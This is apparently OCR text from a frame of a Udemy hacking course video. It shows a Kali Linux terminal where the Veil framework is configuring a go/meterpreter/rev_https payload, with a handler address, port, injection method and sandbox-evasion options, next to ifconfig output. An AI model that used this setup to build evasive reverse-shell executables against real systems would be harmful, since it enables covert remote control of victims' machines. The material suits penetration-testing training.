 Activities Places Terminator Wed 08:36 1
root@kali: /opt/Veil
root@kali: /opt/Veil 146x25
Payload: go/meterpreter/rev_https selected
Required Options:
Name Value Description
---- ----- -----------
COMPILE_TO_EXE Y Compile to an executable
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST 10.20.14.213 IP of the Metasploit handler
LPORT 8080 Port of the Metasploit handler
PROCESSORS 1 Optional: Minimum number of processors
SLEEP 6 Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
Available Commands:
back Go back
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[go/meterpreter/rev_https>>]
root@kali: /opt/Veil 146x13
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.20.14.213 netmask 255.255.255.0 broadcast 10.20.14.255
inet6 fe80::a00:27ff:fe27:6d4 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:27:06:d4 txqueuelen 1000 (Ethernet)
RX packets 531896 bytes 785421764 (749.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 303982 bytes 32271812 (30.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
Udemy